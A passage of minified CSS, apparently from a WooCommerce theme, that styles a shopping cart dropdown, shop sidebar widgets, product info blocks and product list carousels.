.mkdf-shopping-cart-dropdown ul{opacity:1;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.mkdf-shopping-cart-holder .mkdf-cart-number{position:relative;top:-4px;left:-3px;font-size:14px;font-weight:400}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#000}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#b5a46d}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#b5a46d}.mkdf-shopping-cart-dropdown{position:absolute;top:100%;left:auto;right:0;width:300px;background-color:#000;border:1px solid #000;text-align:left;z-index:1000;-webkit-box-sizing:border-box;box-sizing:border-box;visibility:hidden;max-height:0;pointer-events:none;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.mkdf-shopping-cart-dropdown ul{margin:29px 29px 20px;padding:0;opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.mkdf-shopping-cart-dropdown ul li{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:25px 0 15px 0;border-bottom:1px solid rgb(255 255 255 / .5);-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-shopping-cart-dropdown ul li.mkdf-empty-cart{color:#fff;border-bottom:0}.mkdf-shopping-cart-dropdown ul li:first-child{padding-top:0}.mkdf-shopping-cart-dropdown ul li:last-child{padding-bottom:0;border:0}.mkdf-shopping-cart-dropdown .mkdf-item-image-holder{position:relative;display:table-cell;height:100%;width:70px;vertical-align:top}.mkdf-shopping-cart-dropdown .mkdf-item-image-holder img{display:block}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;padding-left:20px}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-product-title{display:block;margin:0;padding:0 20px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.2em}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-product-title a{color:#fff}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-product-title a:hover{color:#b5a46d}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove{position:absolute;top:-1px;right:0;font-size:22px;line-height:1;color:#fff}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove:hover{color:#b5a46d}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove span{display:block;line-height:inherit}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove span:before{display:block;line-height:inherit}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-quantity{display:block;margin:3px 0 0;color:#fff}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .amount{display:block;margin:1px 0 0;color:#b5a46d}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom{padding:21px 0 0}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-subtotal-holder{position:relative;display:table;width:100%;margin:0 0 16px}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-subtotal-holder>*{display:table-cell;vertical-align:top;color:#fff;line-height:20px}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-subtotal-holder .mkdf-total-amount{text-align:right;font-size:16px}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-checkout{float:left}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-checkout{float:right}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-cart,.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-checkout{position:relative;display:inline-block;width:auto;font-size:13px;font-weight:700;letter-spacing:.11em;color:#fff;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-cart span,.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-checkout span{display:block}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-cart:hover,.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-checkout:hover{color:#b5a46d}.mkdf-vertical-menu-area .mkdf-shopping-cart-dropdown{display:none!important}.widget.woocommerce{clear:both}.widget.woocommerce li{position:relative}.widget.woocommerce .product-title{font-family:Lustria,sans-serif;font-weight:400;font-size:17px;line-height:1.941em}.widget.woocommerce li:not(.wc-layered-nav-rating) .star-rating{margin-bottom:7px;margin-top:7px}.widget.woocommerce li:not(.wc-layered-nav-rating) .star-rating span{max-width:100px}.widget.woocommerce li.wc-layered-nav-rating a{text-decoration:none}.widget.woocommerce .amount{color:inherit}.widget.woocommerce .amount span{color:inherit}.widget.woocommerce del,.widget.woocommerce ins{display:block}.widget.woocommerce del span,.widget.woocommerce ins span{color:inherit}.widget.woocommerce ins{text-decoration:none}.widget.woocommerce.widget_layered_nav .chosen a{color:#b5a46d}.widget.woocommerce.widget_price_filter form{margin-top:20px}.widget.woocommerce.widget_price_filter .mkdf-widget-title{margin:0 0 45px}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:rgb(181 164 109 / .25);height:1px;position:relative}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{background-color:#fff0;cursor:pointer;height:26px;margin:0 0 0 -1px;outline:medium none;position:absolute;top:-13px;width:26px;z-index:2;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:after{content:'';position:absolute;display:block;width:36px;height:1px;top:12px;left:-4px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);background-color:#b5a46d}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{background-color:#b5a46d;display:block;height:1px;position:absolute;top:0;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:42px 0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .button{float:right;padding:8px 38px;color:#fff;background-color:#000;border:1px solid #fff0}.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover{color:#fff;background-color:#262626}@media only screen and (min-width:1025px) and (max-width:1366px){.widget.woocommerce.widget_price_filter .price_slider_amount .button{padding:8px 10px}}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{float:left;font-size:16px;line-height:40px;font-weight:400;color:#b5a46d}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{min-height:87px;position:relative;margin:0 0 30px}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img,.widget.woocommerce.widget_top_rated_products ul li a img{position:absolute;width:100%;max-width:87px;top:0;left:0;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span,.widget.woocommerce.widget_top_rated_products ul li a span{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:0 0 0 107px;position:relative}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a),.widget.woocommerce.widget_top_rated_products ul li>:not(a){clear:both;float:left;margin:0 0 0 107px}.widget.woocommerce.widget_shopping_cart a{display:block;padding:0 0 0 107px;font-family:Lustria,sans-serif;font-weight:400;font-size:17px;line-height:1.941em}.widget.woocommerce.widget_shopping_cart ul li{min-height:87px;position:relative}.widget.woocommerce.widget_shopping_cart ul li a img{top:0;left:0;max-width:87px;position:absolute;width:100%}.widget.woocommerce.widget_shopping_cart ul li a span{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:0 0 0 107px;position:relative}.widget.woocommerce.widget_shopping_cart ul li>:not(a){clear:both;float:left;margin:0 0 0 107px}.widget.woocommerce.widget_shopping_cart .remove{font-size:0;font-weight:400;line-height:1;position:absolute;right:0;top:5px;text-decoration:none}.widget.woocommerce.widget_shopping_cart .remove:after{content:"\4d";display:block;font-family:ElegantIcons;font-size:15px;line-height:15px;position:relative}.widget.woocommerce.widget_shopping_cart .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .variation>*{display:inline-block;margin:0;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .buttons .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:1.692307692307692em;letter-spacing:.11em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;color:#fff;background-color:#000;border:1px solid #fff0;padding:8px 30px}.widget.woocommerce.widget_shopping_cart .buttons .button:hover{color:#fff;background-color:#262626}.widget.woocommerce.widget_shopping_cart .buttons .button:first-child{float:left}.widget.woocommerce.widget_shopping_cart .buttons .button:last-child{float:right}.widget.woocommerce.widget_layered_nav_filters .mkdf-widget-title{margin:0 0 17px}.widget.woocommerce.widget_product_categories .mkdf-widget-title{margin:0 0 23px}.widget.woocommerce.widget_product_categories ul li{margin:1px 0}.widget.woocommerce.widget_product_categories ul li a{position:relative;color:#000;font-family:Lustria,sans-serif;font-weight:400;font-size:17px;line-height:1.941em}.widget.woocommerce.widget_product_categories ul li a:before{content:'';position:absolute;display:block;bottom:-2px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:1px;background-color:#b5a46d;-webkit-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.widget.woocommerce.widget_product_categories ul li a:hover{color:inherit}.widget.woocommerce.widget_product_categories ul li a:hover:before{width:100%}.widget.woocommerce.widget_product_categories ul li .count{position:relative;top:-6px;left:-2px;font-size:11px;font-weight:500}.widget.woocommerce.widget_product_categories ul li ul{margin:0 0 0 10px}.widget.woocommerce.widget_products .mkdf-widget-title,.widget.woocommerce.widget_recent_reviews .mkdf-widget-title,.widget.woocommerce.widget_recently_viewed_products .mkdf-widget-title,.widget.woocommerce.widget_top_rated_products .mkdf-widget-title{margin:0 0 29px}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{min-height:110px}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img,.widget.woocommerce.widget_top_rated_products ul li a img{position:absolute;top:0;left:0;width:100%;max-width:85px}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span,.widget.woocommerce.widget_top_rated_products ul li a span{position:relative;display:block;padding:0 0 0 102px;line-height:20px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a),.widget.woocommerce.widget_top_rated_products ul li>:not(a){margin:0 0 0 102px;line-height:20px}.widget.woocommerce.widget_products ul li .star-rating,.widget.woocommerce.widget_recent_reviews ul li .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating,.widget.woocommerce.widget_top_rated_products ul li .star-rating{position:relative}.widget.woocommerce.widget_products ul li .star-rating span,.widget.woocommerce.widget_recent_reviews ul li .star-rating span,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span,.widget.woocommerce.widget_top_rated_products ul li .star-rating span{max-width:100px}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li del,.widget.woocommerce.widget_top_rated_products ul li ins{display:block}.widget.woocommerce.widget_products ul li del span,.widget.woocommerce.widget_products ul li ins span,.widget.woocommerce.widget_recent_reviews ul li del span,.widget.woocommerce.widget_recent_reviews ul li ins span,.widget.woocommerce.widget_recently_viewed_products ul li del span,.widget.woocommerce.widget_recently_viewed_products ul li ins span,.widget.woocommerce.widget_top_rated_products ul li del span,.widget.woocommerce.widget_top_rated_products ul li ins span{color:inherit}.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li ins{text-decoration:none}.widget.woocommerce.widget_products ul li .product-title,.widget.woocommerce.widget_recently_viewed_products ul li .product-title,.widget.woocommerce.widget_top_rated_products ul li .product-title{color:inherit}.widget.woocommerce.widget_products ul li .amount,.widget.woocommerce.widget_recently_viewed_products ul li .amount,.widget.woocommerce.widget_top_rated_products ul li .amount{color:#000}.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li>.amount{display:block;margin-top:10px}.widget.woocommerce.widget_recent_reviews ul li .star-rating{margin-top:7px;margin-bottom:10px}.widget.woocommerce.widget_recent_reviews a{display:block;padding:0 0 0 102px}.widget.woocommerce.widget_recent_reviews .reviewer{display:inline-block;vertical-align:middle;width:auto;clear:both}.widget.woocommerce.widget_top_rated_products ul li .star-rating{margin-top:10px;margin-bottom:12px}.widget.woocommerce.widget_top_rated_products ul li .amount{display:block}.widget.woocommerce.widget_product_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:middle;font-family:inherit;background-color:#fff0;font-size:14px!important}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:after{content:'/';color:#000;margin:0 0 0 4px}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:last-child:after{display:none}.widget.woocommerce.widget_product_search .woocommerce-product-search{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.woocommerce.widget_product_search .woocommerce-product-search>div{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_product_search .woocommerce-product-search button,.widget.woocommerce.widget_product_search .woocommerce-product-search input{position:relative;display:inline-block;vertical-align:top;float:left;margin:0;height:52px;font-family:Raleway,sans-serif;font-weight:400;font-size:15px;line-height:32px;color:#000;background-color:#fff0;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.widget.woocommerce.widget_product_search .woocommerce-product-search input{width:calc(100% - 50px);padding:10px 0 0;border-bottom:1px dashed #000;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-webkit-input-placeholder{color:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-moz-placeholder{color:inherit;opacity:1}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-moz-placeholder{color:inherit;opacity:1}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-ms-input-placeholder{color:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search input:focus{border-bottom-style:solid}.widget.woocommerce.widget_product_search .woocommerce-product-search button{width:50px;padding:18px 0;font-size:26px;border:0;left:4px;cursor:pointer}.widget.woocommerce.widget_product_search .woocommerce-product-search button:hover{color:#000}.widget.woocommerce.widget_product_search .woocommerce-product-search button span{display:block;line-height:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search button span:before{display:block;line-height:inherit}.mkdf-product-info{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div p{margin:0}.mkdf-product-info>div a{position:relative;display:inline-block;vertical-align:middle;margin:0 9px 0 0}.mkdf-product-info>div a:last-child{margin:0}.mkdf-product-info .mkdf-pi-image,.mkdf-product-info .mkdf-pi-rating,.mkdf-product-info .mkdf-pi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-product-info .mkdf-pi-image img{display:block}.mkdf-product-info .mkdf-pi-category h1,.mkdf-product-info .mkdf-pi-category h2,.mkdf-product-info .mkdf-pi-category h3,.mkdf-product-info .mkdf-pi-category h4,.mkdf-product-info .mkdf-pi-category h5,.mkdf-product-info .mkdf-pi-category h6{margin:0}.mkdf-product-info .mkdf-pi-category h1 a,.mkdf-product-info .mkdf-pi-category h2 a,.mkdf-product-info .mkdf-pi-category h3 a,.mkdf-product-info .mkdf-pi-category h4 a,.mkdf-product-info .mkdf-pi-category h5 a,.mkdf-product-info .mkdf-pi-category h6 a{vertical-align:top}.mkdf-product-info .mkdf-pi-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-product-info .mkdf-pi-rating:before{content:"\e033\e033\e033\e033\e033"}.mkdf-product-info .mkdf-pi-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%;color:#000}.mkdf-product-info .mkdf-pi-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin{color:#000;background-color:#fff;border-color:#fff}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin:hover{color:#000;background-color:#fff;border-color:#fff}.mkdf-plc-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-plc-holder .mkdf-plc-item:hover .mkdf-plc-image-outer .mkdf-plc-text{opacity:1}.touch .mkdf-plc-holder .mkdf-plc-item{cursor:pointer}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-new-product,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-onsale,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-out-of-stock{position:absolute;display:block;top:50%;right:-32px;left:auto;width:84px;height:20px;margin:0;padding:0 16px;color:#fff;font-size:13px;font-weight:700;line-height:22px;letter-spacing:.11em;text-align:center;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0) translateY(-50%) rotate(-90deg);transform:translateZ(0) translateY(-50%) rotate(-90deg)}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-onsale{background-color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-out-of-stock{color:#000;background-color:#e6e6e6}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-new-product{background-color:#b5a46d}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;padding:10px;opacity:0;background-color:rgb(0 0 0 / .6);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-o-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-outer{position:relative;display:table;width:100%;height:100%;text-align:center}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-title{margin:0 0 4px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-category{margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating:before{content:"\e033\e033\e033\e033\e033"}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%;color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price{position:relative;display:block;margin:8px 0 0;font-size:18px;font-weight:400;line-height:1;color:#b5a46d}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price *{font-size:inherit;line-height:inherit}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price del{margin:0 8px 0 0;color:rgb(181 164 109 / .4)}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price ins{text-decoration:none}.mkdf-plc-holder .mkdf-plc-item .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:1.692307692307692em;letter-spacing:.11em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:17px 46px;white-space:nowrap;z-index:3}.mkdf-plc-holder .mkdf-plc-item .button.added{display:none}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart{margin:20px 0 0}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .button{padding:0;color:#fff}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .added_to_cart:before,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .button:before{content:'';position:absolute;top:110%;left:-40px;width:55px;height:1px;background:currentColor;-webkit-transform:rotate(-50deg) scaleX(1);-ms-transform:rotate(-50deg) scaleX(1);transform:rotate(-50deg) scaleX(1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:mkdf-animate-simple-button-out .4s forwards cubic-bezier(.39,.58,.57,1);animation:mkdf-animate-simple-button-out .4s forwards cubic-bezier(.39,.58,.57,1)}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .added_to_cart:hover:before,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .button:hover:before{-webkit-animation:mkdf-animate-simple-button-in .4s forwards cubic-bezier(.39,.58,.57,1);animation:mkdf-animate-simple-button-in .4s forwards cubic-bezier(.39,.58,.57,1)}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .button{color:#000;background-color:#fff}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .added_to_cart:hover,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .button:hover{color:#fff;background-color:#b5a46d}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .button{color:#fff;background-color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .added_to_cart:hover,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .button:hover{color:#fff;background-color:#b5a46d}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item{border-right:1px solid #b5a46d;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-image{padding-bottom:100px}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-text{padding:35px 35px 0;background-color:#000;z-index:1}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-info{position:absolute;width:100%;bottom:0;left:0;text-align:center;margin:22px 0 38px}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-excerpt{margin:0 0 76px;color:#fff}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-category{position:relative;margin:0 0 55px;color:#fff;z-index:3}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-category a{font-size:13px;font-weight:600;letter-spacing:.11em;text-transform:uppercase;color:#fff}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-plc-item .mkdf-plc-category a:hover{color:#b5a46d}.mkdf-plc-holder.mkdf-predefined-layout .mkdf-owl-slider .owl-stage-outer{border:1px solid #b5a46d;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-category a,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-excerpt,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-price,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-rating,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-title{color:#fff}.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-category a:hover{color:rgb(255 255 255 / .8)}.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-image-outer{display:table-cell;vertical-align:middle;width:50%;padding:0 15px 0 0}.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text-wrapper{position:relative;display:table-cell;vertical-align:middle;width:50%;padding:0 0 0 15px}.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text,.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text-inner,.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-transform:translateZ(0)}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next:hover,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev:hover{background-color:#262626;color:#b5a46d}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-next,.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-dots{position:absolute;left:0;bottom:10px;margin:0}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot span{background-color:#b5a46d}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot:hover span{background-color:#fff}.mkdf-pls-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pls-holder>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0}.mkdf-pls-holder>ul>li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 20px}.mkdf-pls-holder>ul>li:last-child{margin:0}.mkdf-pls-holder 